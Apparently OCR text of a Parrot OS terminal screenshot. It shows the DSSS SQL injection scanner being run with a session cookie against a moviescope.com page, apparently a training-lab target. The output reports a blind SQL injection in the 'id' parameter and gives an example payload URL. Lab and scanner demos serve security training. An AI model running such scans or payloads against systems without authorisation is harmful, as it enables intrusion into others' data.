 Applications Places System Thu Aug 27, 00:3
Parrot Terminal
File Edit View Search Terminal Help
#cd DSSS
[root@parrot]─[~/DSSS]
#python3 dsss.py
Damn Small SQLi Scanner (DSSS) < 100 LoC (Lines of Code) #v0.3b
by: Miroslav Stampar (@stamparm)
Usage: dsss.py [options]
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-u URL, --url=URL Target URL (e.g. "http://www.target.com/page.php?id=1")
--data=DATA POST data (e.g. "query=test")
--cookie=COOKIE HTTP Cookie header value
--user-agent=UA HTTP User-Agent header value
--referer=REFERER HTTP Referer header value
--proxy=PROXY HTTP proxy address (e.g. "http://127.0.0.1:8080")
[root@parrot]─[~/DSSS]
#python3 dsss.py -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8w
ro=; ui-tabs-1=0"
Damn Small SQLi Scanner (DSSS) < 100 LoC (Lines of Code) #v0.3b
by: Miroslav Stampar (@stamparm)
* scanning GET parameter 'id'
(i) GET parameter 'id' appears to be blind SQLi vulnerable (e.g.: 'http://www.moviescope.com/viewpro
file.aspx?id=1%20OR%20NOT%20%28115%3E115%29')
scan results: possible vulnerabilities found
[root@parrot]─[~/DSSS]
#